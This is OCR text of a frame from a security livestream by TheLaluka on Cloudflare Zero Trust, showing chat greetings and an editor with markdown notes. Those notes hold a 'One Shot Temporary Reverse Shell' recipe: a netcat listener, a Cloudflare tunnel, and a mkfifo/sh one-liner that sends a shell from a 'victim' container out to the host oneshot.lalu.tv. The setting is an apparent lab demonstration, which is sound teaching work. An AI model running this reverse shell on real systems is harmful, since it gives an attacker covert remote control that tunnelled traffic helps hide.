 Think
Love
Share
@TheLaluka
Endo
CloudFlare ZeroTrust HowTo
• Defense & Attack modes •
CLOUDFLARE
DIARY
diary
Music by Thaehan
STREAM CHAT
Welcome to the chat room!
TheLaluka: ¯\_(ツ)_/¯
Kelianon: Salut ^^
nozeldx: Hello 😊
TheLaluka: Hehe, Bonjourrr
nozeldx: Comment allez-vous ?
neolex_: Bonsoir !
Endossh: Hola !
Kelianon: comme le shell webmin ?
adibousec: plop
rofibara: coucou les filles
Send a message
Chat
File Edit Selection View Go Run Terminal Help
cloudflare.md
opt > lalulife > one_liners > cloudflare.md > # Cloudflared 101 > ## Protect SSH Access + WebUI Bonus
1 # Cloudflared 101
39 ## Protect SSH Access + WebUI Bonus
67 - Zero Trust > Network > Tunnels > ssh > Delete
68
69 -
70
71 ## One Shot Temporary Reverse Shell
72
73 Doc: https://developers.cloudflare.com/cloudflare-one/applications/non-http/arbitrary-tcp/
74
75 ```bash
76 ## Hacker
77 cloudflared tunnel login
78 cloudflared tunnel --hostname oneshot.lalu.tv --url tcp://127.0.0.1:8000 --name oneshot
79 rlwrap nc -lnvp 8000
80
81 ## Victim
82 docker run --rm -it ubuntu:22.04 bash -il
83 apt update && apt install -y wget
84 wget https://github.com/cloudflare/cloudflared/releases/download/2024.2.1/cloudflared-linux-amd64 -O /tmp/cloudflared && chmod a+x /
tmp/cloudflared && rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|/tmp/cloudflared access tcp --hostname oneshot.lalu.tv >/tmp/f
85
86 # Double check your tunnel in encrypted
87 ## On Host
88 sudo tcpdump -A -i enp5s0 port 443 # Encrypted traffic from/to the outer world
89 sudo tcpdump -A -i lo port 8000 # Plaintext traffic from/to cloudflared and our loopback
90 for i in {1..20}; do echo "$i"; date; sleep 1; done # Generate identifiable traffic in the newly spawned reverse shell
91
92 # Cleanup once you're done
93 cloudflared tunnel delete oneshot
94 # No cli option to remove dns record, visit https://dash.cloudflare.com/ > lalu.tv > DNS > recoreds > Edit > Delete
95 rm ~/.cloudflared/cert.pem # Remove your local tunnel auth
96 ```
97
98 ---
6
main* 0 0 0 Live Share
Ln 70, Col 1 Spaces: 4 UTF-8 LF Markdown Prettier